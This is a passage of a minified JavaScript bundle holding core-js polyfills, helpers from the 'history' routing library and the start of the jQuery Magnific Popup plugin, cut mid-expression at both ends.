RegExp("^"+j+"$(?!\\s)",R)),S&&(n=p.lastIndex),i=o(m,T?r:p,A),T?i?(i.input=x(i.input,_),i[0]=x(i[0],_),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:S&&i&&(p.lastIndex=p.global?i.index+i[0].length:n),k&&i&&i.length>1&&o(v,i[0],r,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(i[a]=void 0)}),i&&P)for(i.groups=u=f(null),a=0;a<P.length;a++)u[(l=P[a])[0]]=i[l[1]];return i}),e.exports=g},57465:(e,t,r)=>{"use strict";var n=r(43724),i=r(83635),o=r(22195),a=r(62106),s=r(91181).get,c=RegExp.prototype,u=TypeError;n&&i&&a(c,"dotAll",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!s(this).dotAll;throw new u("Incompatible receiver, RegExp required")}}})},57657:(e,t,r)=>{"use strict";var n,i,o,a=r(79039),s=r(94901),c=r(20034),u=r(2360),l=r(42787),f=r(36840),d=r(78227),p=r(96395),h=d("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(i=l(l(o)))!==Object.prototype&&(n=i):v=!0),!c(n)||a(function(){var e={};return n[h].call(e)!==e})?n={}:p&&(n=u(n)),s(n[h])||f(n,h,function(){return this}),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},57696:(e,t,r)=>{"use strict";var n=r(91291),i=r(18014),o=RangeError;e.exports=function(e){if(void 0===e)return 0;var t=n(e),r=i(t);if(t!==r)throw new o("Wrong length or index");return r}},57829:(e,t,r)=>{"use strict";var n=r(68183).charAt;e.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},58004:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(68750);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("intersection",function(e){return 2===e.size&&e.has(1)&&e.has(2)})||i(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:o})},58229:(e,t,r)=>{"use strict";var n=r(99590),i=RangeError;e.exports=function(e,t){var r=n(e);if(r%t)throw new i("Wrong offset");return r}},58242:(e,t,r)=>{"use strict";var n=r(69565),i=r(97751),o=r(78227),a=r(36840);e.exports=function(){var e=i("Symbol"),t=e&&e.prototype,r=t&&t.valueOf,s=o("toPrimitive");t&&!t[s]&&a(t,s,function(e){return n(r,this)},{arity:1})}},58319:e=>{"use strict";var t=Math.round;e.exports=function(e){var r=t(e);return r<0?0:r>255?255:255&r}},58429:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp,o=n(function(){var e=i("a","y");return e.lastIndex=2,null!==e.exec("abcd")}),a=o||n(function(){return!i("a","y").sticky}),s=o||n(function(){var e=i("^r","gy");return e.lastIndex=2,null!==e.exec("str")});e.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},58622:(e,t,r)=>{"use strict";var n=r(44576),i=r(94901),o=n.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},58934:(e,t,r)=>{"use strict";var n=r(46518),i=r(53487);n({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==i},{trimLeft:i})},58940:(e,t,r)=>{"use strict";var n=r(46518),i=r(52703);n({global:!0,forced:parseInt!==i},{parseInt:i})},59017:(e,t,r)=>{"use strict";t.__esModule=!0;var n,i=r(30583),o=(n=i)&&n.__esModule?n:{default:n};t.default=function(){var e=null,t=[];return{setPrompt:function(t){return(0,o.default)(null==e,"A history supports only one prompt at a time"),e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function(t,r,n,i){if(null!=e){var a="function"==typeof e?e(t,r):e;"string"==typeof a?"function"==typeof n?n(a,i):((0,o.default)(!1,"A history needs a getUserConfirmation function in order to use a prompt message"),i(!0)):i(!1!==a)}else i(!0)},appendListener:function(e){var r=!0,n=function(){r&&e.apply(void 0,arguments)};return t.push(n),function(){r=!1,t=t.filter(function(e){return e!==n})}},notifyListeners:function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];t.forEach(function(e){return e.apply(void 0,r)})}}}},59089:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=Date,a=i(o.prototype.getTime);n({target:"Date",stat:!0},{now:function(){return a(new o)}})},59143:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(83972),a=r(63463),s=r(39297),c=r(92804),u=r(944),l=r(55169),f=c.c2i,d=c.c2iUrl,p=n.SyntaxError,h=n.TypeError,v=i("".charAt),m=function(e,t){for(var r=e.length;t<r;t++){var n=v(e,t);if(" "!==n&&"\t"!==n&&"\n"!==n&&"\f"!==n&&"\r"!==n)break}return t},g=function(e,t,r){var n=e.length;n<4&&(e+=2===n?"AA":"A");var i=(t[v(e,0)]<<18)+(t[v(e,1)]<<12)+(t[v(e,2)]<<6)+t[v(e,3)],o=[i>>16&255,i>>8&255,255&i];if(2===n){if(r&&0!==o[1])throw new p("Extra bits");return[o[0]]}if(3===n){if(r&&0!==o[2])throw new p("Extra bits");return[o[0],o[1]]}return o},y=function(e,t,r){for(var n=t.length,i=0;i<n;i++)e[r+i]=t[i];return r+n};e.exports=function(e,t,r,n){a(e),o(t);var i="base64"===u(t)?f:d,c=t?t.lastChunkHandling:void 0;if(void 0===c&&(c="loose"),"loose"!==c&&"strict"!==c&&"stop-before-partial"!==c)throw new h("Incorrect `lastChunkHandling` option");r&&l(r.buffer);var b=e.length,w=r||[],x=0,S=0,E="",k=0;if(n)for(;;){if((k=m(e,k))===b){if(E.length>0){if("stop-before-partial"===c)break;if("loose"!==c)throw new p("Missing padding");if(1===E.length)throw new p("Malformed padding: exactly one additional character");x=y(w,g(E,i,!1),x)}S=b;break}var O=v(e,k);if(++k,"="===O){if(E.length<2)throw new p("Padding is too early");if(k=m(e,k),2===E.length){if(k===b){if("stop-before-partial"===c)break;throw new p("Malformed padding: only one =")}"="===v(e,k)&&(++k,k=m(e,k))}if(k<b)throw new p("Unexpected character after padding");x=y(w,g(E,i,"strict"===c),x),S=b;break}if(!s(i,O))throw new p("Unexpected character");var C=n-x;if(1===C&&2===E.length||2===C&&3===E.length)break;if(4===(E+=O).length&&(x=y(w,g(E,i,!1),x),E="",S=k,x===n))break}return{bytes:w,read:S,written:x}}},59149:(e,t,r)=>{"use strict";var n=r(46518),i=r(2087),o=Math.abs;n({target:"Number",stat:!0},{isSafeInteger:function(e){return i(e)&&o(e)<=9007199254740991}})},59213:(e,t,r)=>{"use strict";var n=r(76080),i=r(79504),o=r(47055),a=r(48981),s=r(26198),c=r(1469),u=i([].push),l=function(e){var t=1===e,r=2===e,i=3===e,l=4===e,f=6===e,d=7===e,p=5===e||f;return function(h,v,m,g){for(var y,b,w=a(h),x=o(w),S=s(x),E=n(v,m),k=0,O=g||c,C=t?O(h,S):r||d?O(h,0):void 0;S>k;k++)if((p||k in x)&&(b=E(y=x[k],k,w),e))if(t)C[k]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return k;case 2:u(C,y)}else switch(e){case 4:return!1;case 7:u(C,y)}return f?-1:i||l?l:C}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},59225:(e,t,r)=>{"use strict";var n,i,o,a,s=r(44576),c=r(18745),u=r(76080),l=r(94901),f=r(39297),d=r(79039),p=r(20397),h=r(67680),v=r(4055),m=r(22812),g=r(89544),y=r(38574),b=s.setImmediate,w=s.clearImmediate,x=s.process,S=s.Dispatch,E=s.Function,k=s.MessageChannel,O=s.String,C=0,P={},T="onreadystatechange";d(function(){n=s.location});var R=function(e){if(f(P,e)){var t=P[e];delete P[e],t()}},j=function(e){return function(){R(e)}},_=function(e){R(e.data)},A=function(e){s.postMessage(O(e),n.protocol+"//"+n.host)};b&&w||(b=function(e){m(arguments.length,1);var t=l(e)?e:E(e),r=h(arguments,1);return P[++C]=function(){c(t,void 0,r)},i(C),C},w=function(e){delete P[e]},y?i=function(e){x.nextTick(j(e))}:S&&S.now?i=function(e){S.now(j(e))}:k&&!g?(a=(o=new k).port2,o.port1.onmessage=_,i=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!d(A)?(i=A,s.addEventListener("message",_,!1)):i=T in v("script")?function(e){p.appendChild(v("script"))[T]=function(){p.removeChild(this),R(e)}}:function(e){setTimeout(j(e),0)}),e.exports={set:b,clear:w}},59848:(e,t,r)=>{"use strict";r(86368),r(29309)},59904:(e,t,r)=>{"use strict";r(46518)({target:"Object",stat:!0,sham:!r(43724)},{create:r(2360)})},60193:(e,t,r)=>{"use strict";r(70511)("hasInstance")},60268:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("fontcolor")},{fontcolor:function(e){return i(this,"font","color",e)}})},60479:(e,t,r)=>{"use strict";r(10687)(Math,"Math",!0)},60511:(e,t,r)=>{"use strict";var n=r(60788),i=TypeError;e.exports=function(e){if(n(e))throw new i("The method doesn't accept regular expressions");return e}},60533:(e,t,r)=>{"use strict";var n=r(79504),i=r(18014),o=r(655),a=r(72333),s=r(67750),c=n(a),u=n("".slice),l=Math.ceil,f=function(e){return function(t,r,n){var a,f,d=o(s(t)),p=i(r),h=d.length,v=void 0===n?" ":o(n);return p<=h||""===v?d:((f=c(v,l((a=p-h)/v.length))).length>a&&(f=u(f,0,a)),e?d+f:f+d)}};e.exports={start:f(!1),end:f(!0)}},60605:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{fround:r(15617)})},60706:(e,t,r)=>{"use strict";var n=r(10350).PROPER,i=r(79039),o=r(47452);e.exports=function(e){return i(function(){return!!o[e]()||"​᠎"!=="​᠎"[e]()||n&&o[e].name!==e})}},60739:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(48981),a=r(72777);n({target:"Date",proto:!0,arity:1,forced:i(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})},{toJSON:function(e){var t=o(this),r=a(t,"number");return"number"!=typeof r||isFinite(r)?t.toISOString():null}})},60788:(e,t,r)=>{"use strict";var n=r(20034),i=r(22195),o=r(78227)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"===i(e))}},60825:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(18745),a=r(30566),s=r(35548),c=r(28551),u=r(20034),l=r(2360),f=r(79039),d=i("Reflect","construct"),p=Object.prototype,h=[].push,v=f(function(){function e(){}return!(d(function(){},[],e)instanceof e)}),m=!f(function(){d(function(){})}),g=v||m;n({target:"Reflect",stat:!0,forced:g,sham:g},{construct:function(e,t){s(e),c(t);var r=arguments.length<3?e:s(arguments[2]);if(m&&!v)return d(e,t,r);if(e===r){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var n=[null];return o(h,n,t),new(o(a,e,n))}var i=r.prototype,f=l(u(i)?i:p),g=o(e,f,t);return u(g)?g:f}})},61034:(e,t,r)=>{"use strict";var n=r(69565),i=r(39297),o=r(1625),a=r(65213),s=r(67979),c=RegExp.prototype;e.exports=a.correct?function(e){return e.flags}:function(e){return a.correct||!o(c,e)||i(e,"flags")?e.flags:n(s,e)}},61699:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79039)(function(){return 120!==new Date(16e11).getYear()}),a=i(Date.prototype.getFullYear);n({target:"Date",proto:!0,forced:o},{getYear:function(){return a(this)-1900}})},61701:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(28551),s=r(1767),c=r(19462),u=r(96319),l=r(9539),f=r(30684),d=r(84549),p=r(96395),h=!p&&!f("map",function(){}),v=!p&&!h&&d("map",TypeError),m=p||h||v,g=c(function(){var e=this.iterator,t=a(i(this.next,e));if(!(this.done=!!t.done))return u(e,this.mapper,[t.value,this.counter++],!0)});n({target:"Iterator",proto:!0,real:!0,forced:m},{map:function(e){a(this);try{o(e)}catch(e){l(this,"throw",e)}return v?i(v,this,e):new g(s(this),{mapper:e})}})},61740:(e,t,r)=>{"use strict";r(15823)("Uint32",function(e){return function(t,r,n){return e(this,t,r,n)}})},61806:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(72652),a=r(1767),s=[].push;n({target:"Iterator",proto:!0,real:!0},{toArray:function(){var e=[];return o(a(i(this)),s,{that:e,IS_RECORD:!0}),e}})},61828:(e,t,r)=>{"use strict";var n=r(79504),i=r(39297),o=r(25397),a=r(19617).indexOf,s=r(30421),c=n([].push);e.exports=function(e,t){var r,n=o(e),u=0,l=[];for(r in n)!i(s,r)&&i(n,r)&&c(l,r);for(;t.length>u;)i(n,r=t[u++])&&(~a(l,r)||c(l,r));return l}},61833:(e,t,r)=>{"use strict";r(70511)("search")},62010:(e,t,r)=>{"use strict";var n=r(43724),i=r(10350).EXISTS,o=r(79504),a=r(62106),s=Function.prototype,c=o(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=o(u.exec);n&&!i&&a(s,"name",{configurable:!0,get:function(){try{return l(u,c(this))[1]}catch(e){return""}}})},62062:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).map;n({target:"Array",proto:!0,forced:!r(70597)("map")},{map:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},62103:(e,t)=>{"use strict";t.__esModule=!0;t.addLeadingSlash=function(e){return"/"===e.charAt(0)?e:"/"+e},t.stripLeadingSlash=function(e){return"/"===e.charAt(0)?e.substr(1):e},t.stripPrefix=function(e,t){return 0===e.indexOf(t)?e.substr(t.length):e},t.stripTrailingSlash=function(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e},t.parsePath=function(e){var t=e||"/",r="",n="",i=t.indexOf("#");-1!==i&&(n=t.substr(i),t=t.substr(0,i));var o=t.indexOf("?");return-1!==o&&(r=t.substr(o),t=t.substr(0,o)),{pathname:t=decodeURI(t),search:"?"===r?"":r,hash:"#"===n?"":n}},t.createPath=function(e){var t=e.pathname,r=e.search,n=e.hash,i=encodeURI(t||"/");return r&&"?"!==r&&(i+="?"===r.charAt(0)?r:"?"+r),n&&"#"!==n&&(i+="#"===n.charAt(0)?n:"#"+n),i}},62106:(e,t,r)=>{"use strict";var n=r(50283),i=r(24913);e.exports=function(e,t,r){return r.get&&n(r.get,t,{getter:!0}),r.set&&n(r.set,t,{setter:!0}),i.f(e,t,r)}},62337:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(91291),a=r(31240),s=r(72333),c=r(49340),u=r(79039),l=RangeError,f=String,d=isFinite,p=Math.abs,h=Math.floor,v=Math.pow,m=Math.round,g=i(1.1.toExponential),y=i(s),b=i("".slice),w="-6.9000e-11"===g(-69e-12,4)&&"1.25e+0"===g(1.255,2)&&"1.235e+4"===g(12345,3)&&"3e+1"===g(25,0);n({target:"Number",proto:!0,forced:!w||!(u(function(){g(1,1/0)})&&u(function(){g(1,-1/0)}))||!!u(function(){g(1/0,1/0),g(NaN,1/0)})},{toExponential:function(e){var t=a(this);if(void 0===e)return g(t);var r=o(e);if(!d(t))return String(t);if(r<0||r>20)throw new l("Incorrect fraction digits");if(w)return g(t,r);var n,i,s,u,x="";if(t<0&&(x="-",t=-t),0===t)i=0,n=y("0",r+1);else{var S=c(t);i=h(S);var E=v(10,i-r),k=m(t/E);2*t>=(2*k+1)*E&&(k+=1),k>=v(10,r+1)&&(k/=10,i+=1),n=f(k)}return 0!==r&&(n=b(n,0,1)+"."+b(n,1)),0===i?(s="+",u="0"):(s=i>0?"+":"-",u=f(p(i))),x+(n+="e"+s+u)}})},62529:e=>{"use strict";e.exports=function(e,t){return{value:e,done:t}}},62953:(e,t,r)=>{"use strict";var n=r(44576),i=r(67400),o=r(79296),a=r(23792),s=r(66699),c=r(10687),u=r(78227)("iterator"),l=a.values,f=function(e,t){if(e){if(e[u]!==l)try{s(e,u,l)}catch(t){e[u]=l}if(c(e,t,!0),i[t])for(var r in a)if(e[r]!==a[r])try{s(e,r,a[r])}catch(t){e[r]=a[r]}}};for(var d in i)f(n[d]&&n[d].prototype,d);f(o,"DOMTokenList")},63463:e=>{"use strict";var t=TypeError;e.exports=function(e){if("string"==typeof e)return e;throw new t("Argument is not a string")}},63548:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(20034),a=r(13925),s=r(48981),c=r(67750),u=Object.getPrototypeOf,l=Object.setPrototypeOf,f=Object.prototype,d="__proto__";if(n&&u&&l&&!(d in f))try{i(f,d,{configurable:!0,get:function(){return u(s(this))},set:function(e){var t=c(this);a(e)&&o(t)&&l(t,e)}})}catch(e){}},64117:e=>{"use strict";e.exports=function(e){return null==e}},64346:(e,t,r)=>{"use strict";r(46518)({target:"Array",stat:!0},{isArray:r(34376)})},64444:(e,t,r)=>{"use strict";var n=r(46518),i=r(77782),o=Math.abs,a=Math.pow;n({target:"Math",stat:!0},{cbrt:function(e){var t=+e;return i(t)*a(o(t),1/3)}})},64449:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).has,o=r(25170),a=r(83789),s=r(38469),c=r(40507),u=r(9539);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<=r.size)return!1!==s(t,function(e){if(r.includes(e))return!1},!0);var l=r.getIterator();return!1!==c(l,function(e){if(i(t,e))return u(l,"normal",!1)})}},64535:(e,t,r)=>{"use strict";t.__esModule=!0,t.locationsAreEqual=t.createLocation=void 0;var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i=s(r(10550)),o=s(r(70739)),a=r(62103);function s(e){return e&&e.__esModule?e:{default:e}}t.createLocation=function(e,t,r,o){var s=void 0;return"string"==typeof e?(s=(0,a.parsePath)(e)).state=t:(void 0===(s=n({},e)).pathname&&(s.pathname=""),s.search?"?"!==s.search.charAt(0)&&(s.search="?"+s.search):s.search="",s.hash?"#"!==s.hash.charAt(0)&&(s.hash="#"+s.hash):s.hash="",void 0!==t&&void 0===s.state&&(s.state=t)),s.key=r,o&&(s.pathname?"/"!==s.pathname.charAt(0)&&(s.pathname=(0,i.default)(s.pathname,o.pathname)):s.pathname=o.pathname),s},t.locationsAreEqual=function(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&(0,o.default)(e.state,t.state)}},64601:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},64979:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(97751),a=r(6980),s=r(24913).f,c=r(39297),u=r(90679),l=r(23167),f=r(32603),d=r(55002),p=r(16193),h=r(43724),v=r(96395),m="DOMException",g=o("Error"),y=o(m),b=function(){u(this,w);var e=arguments.length,t=f(e<1?void 0:arguments[0]),r=f(e<2?void 0:arguments[1],"Error"),n=new y(t,r),i=new g(t);return i.name=m,s(n,"stack",a(1,p(i.stack,1))),l(n,this,b),n},w=b.prototype=y.prototype,x="stack"in new g(m),S="stack"in new y(1,2),E=y&&h&&Object.getOwnPropertyDescriptor(i,m),k=!(!E||E.writable&&E.configurable),O=x&&!k&&!S;n({global:!0,constructor:!0,forced:v||O},{DOMException:O?b:y});var C=o(m),P=C.prototype;if(P.constructor!==C)for(var T in v||s(P,"constructor",a(1,C)),d)if(c(d,T)){var R=d[T],j=R.s;c(C,j)||s(C,j,a(6,R.c))}},65070:(e,t,r)=>{"use strict";var n=r(46518),i=r(53250);n({target:"Math",stat:!0,forced:i!==Math.expm1},{expm1:i})},65213:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=n.RegExp,a=!i(function(){var e=!0;try{o(".","d")}catch(t){e=!1}var t={},r="",n=e?"dgimsy":"gimsy",i=function(e,n){Object.defineProperty(t,e,{get:function(){return r+=n,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var s in e&&(a.hasIndices="d"),a)i(s,a[s]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(t)!==n||r!==n});e.exports={correct:a}},65746:(e,t,r)=>{"use strict";var n,i=r(92744),o=r(44576),a=r(79504),s=r(56279),c=r(3451),u=r(16468),l=r(91625),f=r(20034),d=r(91181).enforce,p=r(79039),h=r(58622),v=Object,m=Array.isArray,g=v.isExtensible,y=v.isFrozen,b=v.isSealed,w=v.freeze,x=v.seal,S=!o.ActiveXObject&&"ActiveXObject"in o,E=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},k=u("WeakMap",E,l),O=k.prototype,C=a(O.set);if(h)if(S){n=l.getConstructor(E,"WeakMap",!0),c.enable();var P=a(O.delete),T=a(O.has),R=a(O.get);s(O,{delete:function(e){if(f(e)&&!g(e)){var t=d(this);return t.frozen||(t.frozen=new n),P(this,e)||t.frozen.delete(e)}return P(this,e)},has:function(e){if(f(e)&&!g(e)){var t=d(this);return t.frozen||(t.frozen=new n),T(this,e)||t.frozen.has(e)}return T(this,e)},get:function(e){if(f(e)&&!g(e)){var t=d(this);return t.frozen||(t.frozen=new n),T(this,e)?R(this,e):t.frozen.get(e)}return R(this,e)},set:function(e,t){if(f(e)&&!g(e)){var r=d(this);r.frozen||(r.frozen=new n),T(this,e)?C(this,e,t):r.frozen.set(e,t)}else C(this,e,t);return this}})}else i&&p(function(){var e=w([]);return C(new k,e,1),!y(e)})&&s(O,{set:function(e,t){var r;return m(e)&&(y(e)?r=w:b(e)&&(r=x)),C(this,e,t),r&&r(e),this}})},66119:(e,t,r)=>{"use strict";var n=r(25745),i=r(33392),o=n("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},66346:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(43724),a=r(77811),s=r(10350),c=r(66699),u=r(62106),l=r(56279),f=r(79039),d=r(90679),p=r(91291),h=r(18014),v=r(57696),m=r(15617),g=r(88490),y=r(42787),b=r(52967),w=r(84373),x=r(67680),S=r(23167),E=r(77740),k=r(10687),O=r(91181),C=s.PROPER,P=s.CONFIGURABLE,T="ArrayBuffer",R="DataView",j="prototype",_="Wrong index",A=O.getterFor(T),N=O.getterFor(R),F=O.set,I=n[T],M=I,L=M&&M[j],D=n[R],q=D&&D[j],H=Object.prototype,z=n.Array,$=n.RangeError,U=i(w),B=i([].reverse),V=g.pack,W=g.unpack,Q=function(e){return[255&e]},Y=function(e){return[255&e,e>>8&255]},G=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},K=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},X=function(e){return V(m(e),23,4)},J=function(e){return V(e,52,8)},Z=function(e,t,r){u(e[j],t,{configurable:!0,get:function(){return r(this)[t]}})},ee=function(e,t,r,n){var i=N(e),o=v(r),a=!!n;if(o+t>i.byteLength)throw new $(_);var s=i.bytes,c=o+i.byteOffset,u=x(s,c,c+t);return a?u:B(u)},te=function(e,t,r,n,i,o){var a=N(e),s=v(r),c=n(+i),u=!!o;if(s+t>a.byteLength)throw new $(_);for(var l=a.bytes,f=s+a.byteOffset,d=0;d<t;d++)l[f+d]=c[u?d:t-d-1]};if(a){var re=C&&I.name!==T;f(function(){I(1)})&&f(function(){new I(-1)})&&!f(function(){return new I,new I(1.5),new I(NaN),1!==I.length||re&&!P})?re&&P&&c(I,"name",T):((M=function(e){return d(this,L),S(new I(v(e)),this,M)})[j]=L,L.constructor=M,E(M,I)),b&&y(q)!==H&&b(q,H);var ne=new D(new M(2)),ie=i(q.setInt8);ne.setInt8(0,2147483648),ne.setInt8(1,2147483649),!ne.getInt8(0)&&ne.getInt8(1)||l(q,{setInt8:function(e,t){ie(this,e,t<<24>>24)},setUint8:function(e,t){ie(this,e,t<<24>>24)}},{unsafe:!0})}else L=(M=function(e){d(this,L);var t=v(e);F(this,{type:T,bytes:U(z(t),0),byteLength:t}),o||(this.byteLength=t,this.detached=!1)})[j],q=(D=function(e,t,r){d(this,q),d(e,L);var n=A(e),i=n.byteLength,a=p(t);if(a<0||a>i)throw new $("Wrong offset");if(a+(r=void 0===r?i-a:h(r))>i)throw new $("Wrong length");F(this,{type:R,buffer:e,byteLength:r,byteOffset:a,bytes:n.bytes}),o||(this.buffer=e,this.byteLength=r,this.byteOffset=a)})[j],o&&(Z(M,"byteLength",A),Z(D,"buffer",N),Z(D,"byteLength",N),Z(D,"byteOffset",N)),l(q,{getInt8:function(e){return ee(this,1,e)[0]<<24>>24},getUint8:function(e){return ee(this,1,e)[0]},getInt16:function(e){var t=ee(this,2,e,arguments.length>1&&arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=ee(this,2,e,arguments.length>1&&arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return K(ee(this,4,e,arguments.length>1&&arguments[1]))},getUint32:function(e){return K(ee(this,4,e,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(e){return W(ee(this,4,e,arguments.length>1&&arguments[1]),23)},getFloat64:function(e){return W(ee(this,8,e,arguments.length>1&&arguments[1]),52)},setInt8:function(e,t){te(this,1,e,Q,t)},setUint8:function(e,t){te(this,1,e,Q,t)},setInt16:function(e,t){te(this,2,e,Y,t,arguments.length>2&&arguments[2])},setUint16:function(e,t){te(this,2,e,Y,t,arguments.length>2&&arguments[2])},setInt32:function(e,t){te(this,4,e,G,t,arguments.length>2&&arguments[2])},setUint32:function(e,t){te(this,4,e,G,t,arguments.length>2&&arguments[2])},setFloat32:function(e,t){te(this,4,e,X,t,arguments.length>2&&arguments[2])},setFloat64:function(e,t){te(this,8,e,J,t,arguments.length>2&&arguments[2])}});k(M,T),k(D,R),e.exports={ArrayBuffer:M,DataView:D}},66412:(e,t,r)=>{"use strict";r(70511)("asyncIterator")},66651:(e,t,r)=>{"use strict";var n=r(94644),i=r(19617).indexOf,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("indexOf",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},66699:(e,t,r)=>{"use strict";var n=r(43724),i=r(24913),o=r(6980);e.exports=n?function(e,t,r){return i.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},66732:(e,t,r)=>{var n,i,o;i=[r(74692)],n=function(e){var t,r,n,i,o,a,s="Close",c="BeforeClose",u="AfterClose",l="BeforeAppend",f="MarkupParse",d="Open",p="Change",h="mfp",v="."+h,m="mfp-ready",g="mfp-removing",y="mfp-prevent-close",b=function(){},w=!!window.jQuery,x=e(window),S=function(e,r){t.ev.on(h+e+v,r)},E=function(t,r,n,i){var o=document.createElement("div");return o.className="mfp-"+t,n&&(o.innerHTML=n),i?r&&r.appendChild(o):(o=e(o),r&&o.appendTo(r)),o},k=function(r,n){t.ev.triggerHandler(h+r,n),t.st.callbacks&&(r=r.charAt(0).toLowerCase()+r.slice(1),t.st.callbacks[r]&&t.st.callbacks[r].apply(t,e.isArray(n)?n:[n]))},O=function(r){return r===a&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),a=r),t.currTemplate.closeBtn},C=function(){e.magnificPopup.instance||((t=new b).init(),e.magnificPopup.instance=t)},P=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};b.prototype={constructor:b,init:function(){var r=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(r),t.isIOS=/iphone|ipad|ipod/gi.test(r),t.supportsTransition=P(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(r){var i;if(!1===r.isObj){t.items=r.items.toArray(),t.index=0;var a,s=r.items;for(i=0;i<s.length;i++)if((a=s[i]).parsed&&(a=a.el[0]),a===r.el[0]){t.index=i;break}}else t.items=e.isArray(r.items)?r.items:[r.items],t.index=r.index||0;if(!t.isOpen){t.types=[],o="",r.mainEl&&r.mainEl.length?t.ev=r.mainEl.eq(0):t.ev=n,r.key?(t.popupsCache[r.key]||(t.popupsCache[r.key]={}),t.currTemplate=t.popupsCache[r.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,r),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=E("bg").on("click"+v,function(){t.close()}),t.wrap=E("wrap").attr("tabindex",-1).on("click"+v,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=E("container",t.wrap)),t.contentContainer=E("content"),t.st.preloader&&(t.preloader=E("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(i=0;i<c.length;i++){var u=c[i];u=u.charAt(0).toUpperCase()+u.slice(1),t["init"+u].call(t)}k("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(S(f,function(e,t,r,n){r.close_replaceWith=O(n.type)}),o+=" mfp-close-btn-in"):t.wrap.append(O())),t.st.alignTop&&(o+=" 